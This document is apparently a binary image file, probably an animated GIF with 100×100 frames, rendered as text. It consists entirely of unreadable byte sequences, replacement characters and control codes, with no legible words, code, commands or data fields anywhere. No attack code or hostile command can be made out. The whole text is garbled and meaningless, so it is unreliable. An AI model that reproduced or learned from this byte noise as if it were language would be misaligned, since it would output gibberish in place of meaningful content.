|1��R�P�0��X��T�.��X�#��sZy����G����o�+� =^?HH,�X��#�R�W���D9�������K�؄h�����p�x��.�'����Z��'�@2 +}*Ш���U��W�z���Y�g��!P;aP��\��6�q'ur�@���#�'��I��?X0�F��AFq�W~��r�9��r,e&�Y&�Yԍ�O8���`��b�9.&v�ip�	T�?��#�	��?��܍��B�x5�f:�%�<f�uWLAz�B�,RQ�PCa	I�A{*TbFa�e��@~��*����@2�WBr
dN�=��uKΑ����
��`����B:��q)bI��Ip��x/����d��/l�d?ͣBn�6����3��)�*P�2���N ����8����~����(k���?�
$Z\�\{�:� L�9�	�A������pخlp�m� �(,�@�,�(t�@�K+�Q:����Rf��<T�N�ZGN0����=U�~��?t��?;8���	y��{�l/(���ыPs���.�t0B9#��8s���?VA�����0P*T@��?K8A�_X�@G;��]t�.~'02cF�8nudwM�[B;�@���@��	+<��?M�0��4 �B���0�����U�;��9�T|P&��&00 �p? �ځ�X:b.p�P;����3� ���[L�<�0�5�P�#�f5���h��OӿuQ(۟[@��-�p�@���}c�b�����s������b H�|��a��1�iL��{�Z�z=N#��C4E��L����t��������	����p �1�s��?"�Y��9ǚ�� ���EFsƳ\,tP��m�p�B .�� ���8a	qP:��-nL�G#���Dj?���?X�2�e:j��֩��*,���P�?�E .�`�4�!X��8�x���� ��sL����,�d1!^��B�t5Y��h(��I�����@���T� i.�;�t��	 S<�X�R�E�x�c��*2�9����E(����20$�EC<��<>
x��?��(<�)HA���}H�*VAH�	CFF1��̤p,!�:��l�cArKj@�
X`
���i*��i�?�0�;>�	s(+��@v)��h�"(�Q�e�P�3v_�CH=�����E "��,�X�o AB����P��?.1/T4��@�FGm ����@P������
s*�B|	��q�@���zĜ�"бp�i�j�(xA ����%<�����NpXq~�/r��"@���bI�BnԎ�4+!a�����O��P A
�${Bb���c��G���,��g8�@�(�� `@�0��:6X�HF�	P Wk�H��l'r�ec���0jm�����@pq���a�Dy���(�i�.� GĜ��E�"���H&�	%Y�?���=`�Kp�i@�"t`u"6�?N��t�h(�)N�I�������p ��vd���A�%VH.��%[ 3H<ݯ��C �TP�$  E�t�H��̝ 3.�Af3`!���-	 ���7�Եqq�1�H�c�DB����c��Wiֱ���_��4L@��(�W�BZ�P�hY �PBR�
T�y�;�ĀA4*�����(DQ�H|b ��?.s��z��N4�y�n��g
@�d V��$�L�OG����)Rq�3�bX@��9o+ı�x�@d�&y�CږUg�q���v%Ȁ(I��}��{A�0	{���kyq��
�ƃB�B�&1�aY$��(Wa�f�Ð�%�A}��Y��`�C,N��'HB�!������z���?�`K<��Pl���B�U���(��D<�c�(E&�B����ԒM�k͡���@dP^ S��$.��<:��m��  �I�{ʇsr[� ~���J9� y)jR?��$	�� b>� �>�<(B,�@)�!��o)��}����`��@��6��((���ET�V�)�Q�D�`�r�/�u$� L�5�  �6 ��TP��
=�P0D�s�L�^�a�"� ��m�9y�F�{)�U�  �"#� �����|��9
! P�| σs`y��F�c2�|0ie�.� 	(�e �X.�D�gx���"d5��� p*�IP �F`�90gP	�'m4&b@c�!���~8�{��
�%�P���0d��X'A'�X� 5� pX ���KօTQ
�0�33w��mF� ����d�;� x�6{!a2�$�Y/0	�6� ��X�IJ�lGT��c��G��V�|D�� 
p��_�a� ��?!���Q�!q�P	����%�BW�yHT��`l�s%~��D�n�s( t�%s�"�2��8)��!Q�p0r|ďk�	�h�40�DpK�|P	� u~T	�?�I %F`,�Io�d	!�0��B����B�Q�q�W�XD�@��6-�uP�R`Gq	��_��7P5 H�P��
 7�7����!)�j�{�S1�@I� L�0H�t@>O0��	���=�W�? B07 "
Q=�
��
��ÀI�4�&1e�Ia�h�C4! " Vpu`y��@8W	��g�-`��i���f�4}W](����;�]�Y�/s-�A� z� �(�B 0�IA� ��q�0��q����7pk�/���1m�{�ե
�Z�8�!YW�/��'�0!��?s�(�0L� @uG@�PR�P�9��
��^�[N@�0�׍A���jN��c��%��� �Q�R�|b�� 7��-�� L!7��j��0u��`	Q��Q``kУu�N \�w���K��0���p�&!(�A7�K��B� b��Y�v�I�*��@�l����P� 	}���k�� �P�#��r���9��Xy${P$ �@X��#�� H�� ��q�������Щ�G
��	�}������@n� �S�j�T�5��͵��(Q�\K2�e@� �"��O	 2p�`q@*��```�`���������	�P	�������ya�`q|��Hz#��5D���� 4!�ó$�@4 7" 7� p{�`:�p���p�p��4*k�P���@�)�P��i��@tr&��Y���Y�\��������#��@"���dz��Py ����@��
M7�z��@�Yqw�CH LQ]��
1!ujRY	8�`�@)��}A%]�"��@s`A ���0֐�`x���
ȥ	z��z�P���� N�_x�5�n&]�(Ϡ�g�[ߡ°+�%%��Q u��jP� ��G�g��`x�V���j������`� d` ����
�n��B���6qx�Rb�t"�4G� P�k�ِH������� r�`� 1������p����{���
���w� u�aY�G|�!�`�KF kS��DE0��ـ����
�pg�����g�����{�����6�._�8�'m��x��/�J����W%�)>� �1�Ɋt ���
�`���z
/ʦl
5�\��0�P�`���\��j�Ct�&7�Yq)B�@!3ƏV�AP=�G
@ȷ�ItI����ڰ]���c4�¬ 
�[ޠ�+t2p_&+B����
�f9�!�S0�� %M�L�VH0��	�u	�P^���,	���,�����0�p���������AU�1�z��1A� �6��Y+�T:
0����T�^�`fy�� t  8�� �Ƭ���p��I}t GpAУ�2(s,�z�0��2O�9 r t@�ql{�0@ްv��@� 	a0��M��	�ЩQ���
���p����ps��p/@�CNV]V�2t��BO
I����%�c85   �-�`�0	z�K���l �	�0',l

� �I���ɕjC�R�95 E�%��ѓ%]�QO��H��"lP�@��  k@Dฅ��0
�	�@�M	�����}	���Q� ��H-���=�A��E +�Q��
G���+A��0�f����uЯ
 #P�������g�PR�fVly���	�������I��p��G��2�j������Hq/Ӎ/��B<�P=J��0@ 0�������p{�SPz�
��	g��yЁe�l� (L
��}q�� @����#�m��~����i���� 6��Ѡ�#��=^b 
�P�� 	aPVs@�c���@���`������HpI0{]�~�2��M�������`ҹ��"������ ��]~��0�����
�p	��X��`Du��(� 
���zN�p���jP����~T�{���
�U���[�t`���@�������D�a 	c��sg�cp�n�F���~��>j���I�C`i�Aય(\�`2�1�NW�@{@E`� X��/�_���`Pp��	���'�	İʠ��
�`�pɫ
���i�1�8��&�V
1IfavH������ޠ��  <��p�p��wցoR�W^�	��Ͱ���}�y��p��J�����(@�Tt�Vd,]�BA18�@�u � Р�ߐ��ڀ��}��4,��`w�`Op� �`o�P�	Ѷ�&	ޟY�y`�o�@�n0n0�A (�늉
v�ba �G��O���I� ���=}��i����5n�q��O!Bwذ��H��<_�@�G�2d��H�tI��0��U��&�hn��PH ſ;��(�����E�1��#��};��7�����wO�5p׼^��("�A��!��Ϗ�j�<KN�I�PBR�M!7jԸ��vȈ�9��VD{����B`�ڱ����,Y�����6Uۿ�Tf�����עU{h�nJ����?/N0��u�V�+a&A�����/��3�萝�P�)T���A+�l�,q�� Q80۴T�	���>�bFTȎ�5�e��ob�',��[x�L�K y�D�aD���bN!?~�i?�V��Y�酲�&�d�F��d��=�A'@A�/��g�t����o ��@��G7�4�b��� �Yd��3O:��0����`�K:������WT!j95��X�ǐ.�Pt��ƛl�	��t�I��y�駾h�$�,�n��	�@0�X�C�,�d%Ga�2	��G���(
�Ȃ������NUaE�p����@[0�	'�F�m:7�@D���&m¡�,��2.#�'�MNMuU�\����N��L���<3���d3VXq��@Ig4��A'�yv��F��T��xÎj�������C�?d��~-�cGID�i�Q�px��ņ����*Q�c��SH��l3�:��4o\�&�u�fz�������iI$�1��>���
U�qǝX�c�>Q�eDyi/|�Iz،���ZmM&�3�퀊��`�!��i��rdqg�B�a�A��������	f�gs֡G�pY��F�C��ݬЛ�Y�"jP6k�d�����C<�Ɲ��fy�q'rޑ%����:ؠCF��f���!�ɠ^�1Gs��i�F�����!�@@�P��p�Q�_���(��0-���,�A9u8m�	<�Y8"�hU��@���I�AȠ�� �'�0G9��t��}��>��G-u?�U&��Q�����o������h���=��č�G,�� �׈=\����h�8�8�
7�C���=��T��5T�;z�c�X�"��*��(�(
1Q(����� El������n#��?��CX	\�FT��6z#F�B�D|@� �g�{�0�P����� ��bh��R
�(�Ԍb������!b��$|k�� �T�g4�̚0t�)@�A
8@bYc�J�?�1�]�����*��#�|���*�_�b:�3��.lBD#X������{ ��`s�1MBLc�l�O
;��������`O"шtHN�x�*r��U��j���>l�
��.^����
YR*�?�(��B �Όȫ<����b��=l��A���lJ;��?|���x�-�#a���"��X�`*p!�
����V܊^
х�R��P�h�F�R4<��l�A�`�Ѩ(+�z�a���)���A�Tq��P�����G,�ʊW �C�g��R��%�G��+0��Js�H����*�O
I���k��0��mS`�n8�q��
���-��q�.������W��g,R�00Ìv���w+��	Vlb��W_G�0
��I�=\t�� ��^���ܒ�R���~� +�ր�((�e<�J���������
U��?���U�BD�9#@�PE �Uq\�B����.��B��D*0u�s����`�kl���a���?�x����;B���;����(w�A�t���Bqz����WP�Jęo���*��m�G0�sȫ�p�9Q(�!�dL?t�
Q�B�Q`�b��$:�QiDa�k{��Ok�<�q:��
٧=�C����#�s0�q���U��«�U��q��E�a
�`S�@���"�(�A��zZ�
�F7���c5R�?B� $!���?�s7W!V�G�
��V4����/���ahF?�¢A+VG?��)"��#�Ѱ�5��\[����r�88P�ns��h���`�AM��P�772���*����	D\�fU��Vnh�Q�UrOD�A��U���^�" z�mԈe
�CoX����o��K��~Eet�ax�P��PIU���o8�z�!5���
̺AmH��8 �&��T�n7�;������Np���'H品�v�"��J�ݫ`�*t����H!�PC���Z��!�L5���$���{|��=�'��A�N�� ��4̒�`����� 	)�ɾ_	��K�����Q�m��Ai��i��;� �CX?�@�C(�B�X����#p�5����q"`��vP��  !� � ,    d d  � �	����	
(�Ǉ R���`Ŋ%���A�~��+��ܿvM
,��˓�V���`;w�(��@u8
�7N�=(>`X@!�a<�aÈ����l!��φ�L���X���䉐�<�A�	})�(KD����P
Ue`�؀�;��y5��]�\�N
Ƭ�@������s�f��{t��9�r]��U�!�6`� �`�b�� P+�g�|srK���b'v���l���s����S,\���D���t�E��5j�LQ`�����������j���/���7�e+	�J5qFP9�y�A���0�������yl���(P�q%�.��Osʽ�/8PL(��ΎA�A��8�@��RN,r� �
���&���O5��BV�5����#�?�D6�b1��3E���?�U�q��`A��J1	�
x��elX����WVQ� Ԑ�?1�)A���ʤ
���04�T;��A��u9,�3����O<�l�����0�� ��?*0ك@�@�?8����R+�	畋#�/��S�Y���O@��:Fy'OyaP�<��%�P�@����=,���0��D�a����(L+���~��O0���d��:��#�:�c�9�ԥR,(P��� B˺~��#�F	+���?K��LE�T����U��@���)��20� ��7]�-Bsz��@B
t�#T�Tp���\�.ojˋ�����^@�o���Kd�BUl�?iM=��O��"/�G����
���>0�?�=�����<s� ����� xc�@���A�I�ݘ	Q&P�yZ719�7o�
�@ <PA
�� �|�����8��R	�@$��(��@�H��]�I\����� �:�I̱�� �@� ��$h��g�T :A�����m`�S>�A��x(�j�aTM�	��8��-�n��<�(�q���R�"V����H�V+
�)؁�&� |��!�0�x��G&��Bx��.~�C��ɇ��?B�w��\=Q�:N3@!�  ��:����@ ,A�N���0�0@��P� @1`\��"Ë]�2�E/��9�$<x��xԒ��Mn;EX���x�� v`  @�8 8�!���r �E.҃��)����a�r��*�_ ���s��8fH(&�i�.�� �4�04t��x�3O(�\3��&p �y�8@
�6 �tA ����
��b�d�O��4����rC��0��|�P@��Pv�A@Dx�X�)x�z��8T;p%(vV�G�8�U���hś��q�T�Q��������UD9�JpX�(�@P�&���\*	� ,<�^�bϖ�T��#�$�@�6��sc��.��R�c� GZ�:�u�c�1N�s�c"8��,��	0`P����ǆ������a�mZ@7�y K��)!��A��G.T!�hW����㸁���G=�A����h	T��	l P����&t�T����pY��?\Ѐ,
�	Kh�@ ttJB�HɄ-`��,��ؑ�8�c,�u�� �\�0Zj� \�
!X�b��%D�#>QI��~���<�n!8� :J�����+7�YD�E�H�D��0�%�R��9��*]��r��	<8L 
��� �d�	L�G���K`"Ę�#��A�~��& � ��?�a^�ҕo�)<��Tb ���"��]'� �"��
L��<-���Є+=!���%�q��B�x$ 1������$�*H��S&�p�E쯻�d�?�˴Qd��ѐ�;�7� ��[�� ���	b�b����&�l�`B��8A�`� L�ҴvE^T�����@"q�d"�mB���ȣ|"AȗW��C\P���	b �@��-�SL�X�d�04(������U�)��F1&W|%i�@�K��� @P��p� �y E�G:p�(Hb ��6-�������9|��Am�@��v�N<94)��������x�b�j 5H;��.����Y�TA,���@-���f��(t��'��� ���A [Ȇ��3$y�ȉ������.�=�}r QT@	���9x �0$0!����C_���>�  ��_2�=��ۋ�Er�P�<�#H��$�qx��3>�TL� 0��
40i�	g`�Vh��X> 3d�{�9I`]�UR�����		�"���2$������ ` @;H( �Px�gp�p
���qa�~< �d�Q��]��ac�	��	,"ɀ|��"�2�� ox?� �JA� � �7�U���%��	��lh�h���N�*�]� % ��Ar0����0&��	��V��Pj�V�q^�`Z�e$� � >x f�� ?��V'@AhLh��q!�@e@�V i����e���R�h8�VBa9{Pp��LA��Qx�I�Ehc���7N�F�b`����ha0)QY�C2��@b��a1&a�n��c�(A󃳃:D���E@�3{��(����ƈb |��(  O���(\pݶi�1�F)��0!�PpSa$S�;R4� �t+aW$u��z�vp�X匿�V�E#�1��]��
US5�Py'q)e�F9�0�g�Z�P��y�0Q+� f�g��p5@�2a|�pp��HH�l�D`Y� �3�Q�}�e%��p)���$w*9�#qs�,�� KQ �H,C,2 	�:`xcИ�F�G�s�p�RQ�gx�e��A�����B}�u�u? I���OT 	��#�4�"x�FnY9.�T5�q <@F@�H�e4��N�
�񙞩-D2aA)�!�RjE!r���2p@�TL�hF@����x�ugpj�
�T-�2`v �DPK� <�g	�?� �P1��&�0�@ ӹn���C�#��R y� PG�B �	��	�����X�3.�s@�`Y2����gjx)�-�jrI�Ð��!*�u䀔j#Wq
�gԇn w��Sh�@
��	��	�P	eP`
�3;�r�6 7`2SA�
N���-w4$�
�1��|Q{P:�2�� EPl�u l�� 
�@
�0��
7^0�>�' t �� A��J (��7��9�1��0nX�`�>��0P Aq k����P��
�Я�J�FhX�`;��`n�D��20�N��U� 	��D�A�����(��� `V������ذy�
V7��
7{zpdS��qpn�7�,�������reQ#�*��^!<[�� @�Nq�Dp,����`W�	�@� �����
��);{��G����I�+�cv� Z%&�Y���!��o����1���x7cS��22�����P��2km�̧]��	���y �P���tP�$A��)���eH�/":���*$��@�"@ p��""`v�{�˥���`T૶�m۶���&	o�wkt�NZk`���i֨�0V��=&��fl�O�EN3P 0%@S370�P�������	�p��`����������\�6)3� �9F|��&C!�:����|�*P�R3%0p"�Nzv /{��`�Pl��,��x��� � ��Qa�D~�\8$"W$!�ab��@�E�v`(��(@�tptp�������
K�zP�@��;�૥�!<�`�p��t�?��]�O�)��u;:$��4�6PD0�"r+ �7`np�:����	�`a0`P	� 
�v5�	��t�`Ӡ���`�`�,2�7�"��d1)i! �ұD�*["��P�!R�N�#�{r����	�0	� ��`���|�w�������P�0���ܹl�`  �{��3"�&����� .@�5!�  w`0@���!�A[Ev�t���	�0	F��@�<�p���Ͽ
�
��� �P��`(�Q��[��p���rB�#�@�p�`����J@��E�n��0�@�0	y�Ӑ�u�Ϟ � �m{E��pِ��N-�p7���r��
9|�Z��7¿��j��$ `҉����@ �o��`y���	zpr0z��<� �@���
��	�`�٠|N=1����S�{[�t1&r-���]"%��F�D ��~>O!��p�0��@
��V�V0��\ a`	S��	�� �ڛҐ��v �QY5�nْ�ئ_=���!�B�@�04� ����<y�M�m��p	a`]��R\
�����
��ڀ�����p�~/A ?`��F-��F����8��8� �y�Mjup�JFpD�� ���߀XPz�
�0
�p�T�a07����`G��~��{n`�@��]�U����&�!qZ�� 0�� �p�A #������ K��0�,	cP�Y������a��
���p�����i�0 E ]��F-� �K�&�Y-�G�pB@�l@�@P���.�q���`	��la�Q�b0hcp	���ˠ�`��
0�ހ�� q�G02`i(P~���J+9�2 
�'"?'��� ��30 /����`�p���ڰ��g0�```.j��Ȁ�
�� 	x���� n�C0Ѫ{`ֺ4](<�C.��Q��b��6�0�/`������ �u���p��^�	�P	_�q �_0c�	̧���Z	��y`Y�Ӑ��k�n0;  \0�i�V�;ޣ�S�#@�l�l��p��� �����y��y�d�Wpk ��ܩ�����p�`	��a�ې�0I �C��-F`]�����A ��b��
3�����0j@�ހڠ���� x� �۵kդ!�3�ʕ8��������%��IO�K�,Iʳm�4Fq���f�� ~���Ϗ��v	���8f��{VQ��X�Q)�f��AJ���v���ڼq�wM 7��""�JCF��3�XEe�f��R�N�bM�f�Z5n���@�_.s-��J/���2���b,YD���Ag 6li�����|��i㖚�h�AC$HP:����&�?K��9kvL�*9cΜ�ɑ�F��5��D��q����Hժ����ⰟB�6N�H���7|����_��i��u�G>D�ͬ�/��"\�Q�b|1$�R8��<i�k��Fn�9D����9*ڎ��zq���	j(vd飈!�xmi�������t����A�D	Ď5�A�Y��Z�i[d��
P>	Œ06d����F6`�~����^V饗`��t"����E9x������F���&�����t���*֘K7Ԡ��l���{��3��'[ba#I,�V�I�j���M�$ ��9��C�]��S�12C����F�ц?�D��t(E�~�'���9d8�pýC�!���I��T���E�p����������������渣�E���Yz�EǄf'�T��:���l�!վl��
~�����;�8B7�To*
ǋ���%��b`Q�M$��'sŕ/tq$�CI�0��EY_��G�e��G)�p4�i������r���e~�b$J5��ʝ�E�%���lq%�:�0DE�a$�����I���>�ǈ.��i�V"��E�̼>����m��FhбF�����`�q��p����7<���R���d<�p��MJ��V@Y�ri9�Ii�5��I$	;�p��?\��]Z�`t�I(E�"�X���/���g���iFx���:��FL�R
U����o��	��B%,
VMN��!�j+����?H F�Av����}(B��u��tlC`���a�t�C���=ȡ��!D<�]�X�?�0�T�zP�.�QFH����7�Q�F�q%��^"�E�B,�y"3���a�!�6�!�:�^���-�!uDo�PZ!a�8 `���P�R���`s�Є,�a�xlql����~(��:�b�#��_��?�'�e���+nE�XB����!~���P�;bQ�F(����� ��nmų
7� �"����=�%�udr{����Az�C�;��d�B#��<���?H���$�tÈ�"6�Y����G:��ỹ�P�?x�C0b���<�#mleŃ�?��"�m��	;�A�ppc/�:��a�Hq}H�P�>�aY��D&$�'�$C��Q�����#�H�T�1yȂ��� i�F0'w`a�U�"�R�=J:.����;�qr�4f�P=~��_�B8��x��"����D,5Q]�bYW��+da�p�����9*#xl��Pd!�i`�3�h��*2��P�Qu��� �s�C�H��UA4b���de�W�"����?6��X2����o*�Ob<���?�Ŋ`���,��m���0��QC���U��6&zC+�H��p�af��C��8A�7z�xE+Z�
V��x�A����AB̈́'�$�|&�"AI�1PE�R�� �?XQ�=8B$��C�q5����
��j�*�l�#摃�P, �,�E�U�B�X�+��*\Ab(�P�3
� #2���V��B{؃!�k�B�au(�lP�F�h$3��&��Qݡx��@��<�5aD�$"������<X����y��e}c-�XF�*�@?��V�)ʳ�pC@�r��
�
���w��TD���f���� �����Ahցr�C"��� W����>l���\+^A����X��{��S�X����-UD/�h���(�
"�Ȩ�1]�"��F��',!+��� kءF�C�`�`�? �����4�}��ɗ�//bL�խ�q�X����9.0�;�^�k׮ͳ��l�
w�\� ���x["�`5�Zi��b�C����f�.2\x��\�S��PMZ1� 	���6b�2t�m���F5��=H1�-@xp��$s@�|��jc�The� �(�<���E+�f���N(qTqM����8��9nP6ę�d�����D��/6�+`�r��%�~pl��0s.���	�G��a��"�Ĩ��޾��*"V�3��4l�w��Lv��H�!���-��P�j�w�-��h�Ya��E�ӓ^���[�?Ȯ=pV���ٮy�i�8�Bh���H�������t0,�K�X .h�Y4;�ҁ��. �\��\ ;�
0�p/��s0V��?�;�3i���&!�jQ-H�l�;���l��r��p :� ��*#�-���ɛ-�������?��a��)��뾥�7BѮī{�A@��
�`�����3kȁc���+����ʫ��-�����<P�ۓ뚲#��)�< ��{2�U�6ۖk�^���/{�c�k�t��3l �T1�F�#Z���������Q ?;�?d���&>x��(�X�AEh:ck�C��j-w�	�l���� ��8���l �D������+S#0���%Q`�b8��A��J�����EhBP�֪�'Qi ��j�v١�y���Fi��8 �/Dj�B�?����i��i�!����	] 3u,�)p!�#�^ZiH�{��jP�bD����h��tXs"+��� 6�52jǑ�C�F#��$� �-'�Ȋ����>4E�*p�o�2k�[��i��+�#i?���f��E�):� 8�B�tȆ2r�����.��+�F��J��E� ���  !� � ,    d d  � �	xn���
��/�R���6�(A��g������ٰ��x�`�����cW�B����N�?w�,��߈0h�1aD��Cѫ\9`τ�f�@��z�w��@���Hy-��]��I.pp�Ą)���Kȕ�&���w'_��n�ف@���g��N������w�x�@�`�Q	��8(u���P�k�.�'˝(�_]�=c6�&��z�Wqő+7���rө�Gt`pÈ۸�y�{�ފ�YE�2���4(9�)���8\�KJ+$�T�I`�A(���?R	�AU���(����8A�݀�#v��B�?��r�*\ܠ�?)$�@X�O�U�T���ER-0�o�TT�L��b!	Ŏ;�	d�8�a�/⨨�@q44�@5� �7ndP	�pPa�B&����S`+�L0A��f���9�4�8�"*�a�|��?$$h#B#�0�N��Ѓ�aЀTb�K{��K���Y�I�"��	���?m��YE��3�~a�dR��Sm�> �-�@Sm@ �!��K{�0d�o��B�?�B	�e��NAꐣ�����?�������Rx��l��
)@;��cP C�
C�(��AM���0��"�A/�e�\���A�})P0@��'~}p�T#� ��8�PS���
� ��B�,t4��h��|LYe�4��Au�u4�	W�A
U� �=DA+���M��O�D���M�@���Ko�|9�0�F��*�)��Yc��?�P�O��?�6M�� ����?>8Q,Dp. �? U�"�b]�>\E����9�z�}��s�H:��O)`� t��_�����B�N4��
~�N�2���a���������*���t;��ܪgq����\� �����,`<~��tv���O�a8���n6��P���pO�/�#w���H=T��y|F���9�0�$@����N���8`R�-�Gw ��@ ��  �"�*J�z�2_���h3~ 	D�2H8�D��� 	��ܤ�4�n���ȩ�c@Jr�$�uS�";^$I	A�@�c��\F'2�����Bt��\&`�`�����\P�(��@��P|���@Zq�jO�R
��}	P�Q�
2��	$@@� �#=3�@j�3��- e f##$�ŗ~!�p	d[4�b�Y2���XBL���`R�����LA
$x��\�.!
������L�4jA�:�m�����?h׊�i��HU0�1b$C1�;�u��3���A�!�|`��҄)dt������ )���tF��-��[�*�9K��21� Qq���-��qm��N<YQ�'�2� �F�ҙ��,<���OBJU6��po-IND1��DjVR�E�D]���	Hp��$ ��	��,��U�B�0�Y\� P������̉�4�T�ŢX � x�d~���@D���A��+1N �P�	��ArM8*B�`�R��C�-B�@Jd��p�F� ]��b��-9��J�((\R�!v:)��ky�B�zH�����,�q�����&АP��� �o��_�"Ux�+Fѧ�!�BWPΑs��s��	07�L* ��?�Ё<a��)Na
�����$�Єk  ������ zЄ@��������D��;�I�_�a�$G�� 
��Sqe�"�1&��ӥ �l��1@�.̡�0�?���Gx��)6!��df��Q�s��Bp@"� ����B�N8�	V�?&
�"z�GLD8q T�o��h���G%<
Q�"j���T�����X	T)3D� 7�
a���B6E*�a�\�C=E�-1�*��|� f�܀��H��A
PC �8���qNj#���C2� @�hD���?A��)�L�	4���k�]��0x�
8$ Ȉ��X�@�<�G���H2z��^C ���}�c
d =
P���=l#�����<�(�v���ė�@�#I�k7�7���Su Y �@�1f(Ft2u�1���՘���4:@q����I��6����a�u��=��	�)�7:<|9Ƞ��-�%:5� �C�@���������H �͂%�z	�K��*|@>ph �+`k��� ���
MTB�~�8NJ��o �� <����� �C�@�	|
w�(A	D5-�P�WAQc�c�QU5H��
t���
^�b_�%��V�0�w@�� 864�upT�5a�eZ _�]H�'���$p�s����
����W�W ON�EH�~�r<�0�7��r��g|�c@yO Gr$7(x@�$� 2�QG�Q��
��N��'?2�E�P\�vؑm�0�� ��` p#��,�eCU
a
�'�EJ��5%�"e��F;��
8����	��b|���r�C#�  �J�v�āa��ve�yAJ)`I�ab?��@S-`GR��� O�*+�Hb�E$�na��?� ��l� �2'@M��_�3��a�'��(@��s:�$����!��z������ �rB	�o:�6�]��^0��3����2� �@�P���E�9 ��"��a�s ԅ8&�{�Xa_�`	�W	�u�CJ$`wpA�wc�� ~!��*�%� (&aA�ć@ �$��"� 
Pc�Hw -�%�P��r_ si��Ǎ(p!���ݢN�AY�[T\qq���~�&�#p��#���0X
��g��Z�e[��BI6 ��X�<X���4�c a'�;>�� �#T '�3@# 	 �Mt�l@5
�
�t��t��rN�kV2�GB$	����}���$5��[�z�)��ب�lB9�9)�F�@w�i0�0r����p��n�8UA{Pq�(	�ph��-�*���@2uG� &V 6Ph�C�l��Hp�� ��P�`�0��������B�! 4�` `��yf�����q'���-��ErHBP�d
�� w�0�G����nyHa�%}�����`qPn�{���P�Y""�����%&r�0)j�#���`���P`0� G��y��l�<P���V�*�t����r��j��;5#����7�!�����pZFE��H:
��eZ���������#T�M�H�ࢇqJ���;@���}0,��2!1�c�p� P:� ��y0
� ��
�j��z �����7��@ ,#��x^1���@m'�"��{lB)��`2�@��p��	g0	F�0�GW��e�@���Pq�`.�2�j�9�s~r_)qK��XgG �*=bF �a"����pY��`	�P{���w�v$R65��)U���h��h�(#��� ̊$Q}�`n�Pk��
�```�c�*|*w�Q�0��� �U� 0�h�4���pπ�!'�� �`pl �ƲyB;��>J;�_�w��Ki��� ������� �0�J�q MqE��t��ptyǛSVA� :pB t$p*$2@�R�#o��qPSz�	k��
�+��`� ���R��3 H`����N"�*!��b�@{P%��'h�  ��������
��r�{�M�����H�����߀�*���*L\��Z
\��^A~�Z2�`�� NF�7�I��Pc7@܀����q
� `�Y	] ɝH
��	���;;��Q����
���� kb�UBU�"��#��� ��� 
�v��p���P	fpH R`	���U	��`��q���� �	zw�D y�h�t��m����X�5{ 7p��H0@� )��� ���0O�W���	� WgP	B
H���	�P�p׊^����z���s	�qp�D���6!R �v ��I�q�����\����0�0�
� 	X@`�`]�
��������w��oA 	�� ;��}s1����[d� ���0`A�	�3����5�}�	���Y @-c�Z|:��H��~��ހ��2�^�e�QI��*��w\)��`��^s R@�y�I6�� � ����y 	]h�`	A���n��
�0U�`{`�`��A M$x�o�s�b����j�0�PN�V@���΂�0 ����5-��}ڐPv�	��HП���p��	����g���հ����BBs��y�}�M[�N|(�PH��-����s������=�w0HC��څe@�Ͱ��`̓ 	c`Y��p� �>*��yF��q��*L�fQFD�B	�0���ت�q������P��k]�G�Wf@a����`	Yv	��	����� �k ��C� ��|�~��t4��"��0#�uQN���,ސ�������`�V0�e��A�q���ݪ��a 	�`	������<N�B���9'
�rU�{>�@KP<v���������`��p�"�p5�r-T���
�~�	p^��p����I�#��VW݌�4��XSurPI �AJ��~� �Հ��+�@�<.q =�����'w��
�`a ��������M!\І���-��_�(�7�����z��˼�r�נ����	ZӉ&[�`��S�����p
�`	a��`�P����pN4m�-��sH.�"�aUàs�I�����p���� ������� � �Rް� ��̀�Pr�	�``��	�d��܀D�PsP��\N�2+%��E@�	�� �Ũ����ٸ��Ր��0��>^י�������	�r������ᰰG (&�k'Q8�Xw�� :pDϾPk���^��p��B�������� ��ȿ��}#�/\�1���%��=�$�i������US���>?����gѿ]�|���WB�	��򯑶�ڴ%��0]Br���뗏"Ap�yÑ�7n��4�W��`T�Hc"h�����?����OտV{��0oM_��ı�ݿo�i�&���}���#؏ �C����C��?p��x���Ab�Xm�Ո#D��L���"G~��åf�2%�L��*{i�����ެe�n;YF��3�(QB:n1ZK8�����TU�ঋ�	!�ʜ�5�1y#��2~6�҅��ة�6ن�l��� m�	,!u�q�pb�A��Í7�f-�"�*���M����p�j�i�����h�C!B�j��U������I@���U��A���GY��G�X����
��:	����f'�Y"�4���M^q̚i��������p�n��U�eș\��H�QrIUT�%��	�{k� r��G,k>j$�B�p��F�	!��҅D��V&�'��������ǜE8�1�0�&�t�%�͆ك�`�q��Y��y���v��G�tb�B܈c�F��oH$�)���V���y�qG6>?"h0szyF��T��"6����9�H$+��V��p(|�9���J�=
��D��@Y1o���f6�聠X܉��w��*(���ɇ��}fY�PD�8
�&K���\�b�=X�'�`���m�
l��Z$mE:�����'y�lA|�E�;��!G,�H$�xzeK[T�ֈ�����t��Rt�d�D���#��bY�&ǝyҙ�k�G����p�G6$���������m�� q2�qr�:��K�ZiEU���"j�%��H��{#��a��?$fEu �Yb� 1	��=�g:�����E(�䰇E��XE���؁C�H�M�5V�bR����QR�!8�V1�T1��\�#G3��%]��S��<BH�T���?��;ml�
O�CB�	���HĆ젭D�A}p�*X�)X�
��AQ
RԂ���3~A`H�3�,ȑm%�u-s�"�W����A�����D\��*�����Qb�9lbW�	6��\$D{��0�q��H��A�0��eA��!�����LfaCLBx׈+t�
�#H	80A�ƁʋC��������^���B���+΀	Q4c��C���1�I�\0�!bΖ���lxl�� t�9kK����(�v�;�A[E0���(3��\�G5�%��H0�Q�?�c�XE]��E�����`��,����b9m\�O�S��ā#bJ��P��D��.E���j��p&U�7m&~�P��6a��"�%�	��1����'�#�6L�� �G��@:8N��?p�I��k��X]�R���$����i.*���Bc9�f���m0�B���W�jd�>p��| brH	�������[�c�fD�x�K8)��c���\�U.4��y�E#�P�:�A�8�Os�
L
ڝ7 ����2HlA������G��z
�Q��_�HcRϐd� E�f�&Q�#�;��p�M�|p�C��6ĤIq���Ay��\�q��@
&Ezy��)R��B�1Y�n�U�&�DX�'Ұ���K��E�9�KH
Bp ��T�ٌ(��_*�[ݑ�2�%���@�]7�4�T9�#9�5ʂ��x�9���f�𜊺-�? ������O��T
x@jz	RI�����ٌ$iQ)��y�GSB��5��6��C�p0ڀ�R��8 	��#R;؁�e�|@�"�}�@�\ƨ@�c�PsB�:�MTtR�7��F?�������o����@ ���C���<	BL"�va�(D���k/J�ZQh��$d�`CM�����#waS���;G� ��@!^E�����=�I� �"m&0f(��
|��3�
�/�j D���-7��a[�� ]kT��(���c2o�w���*a�Q���Ġeԙ�Q�o�
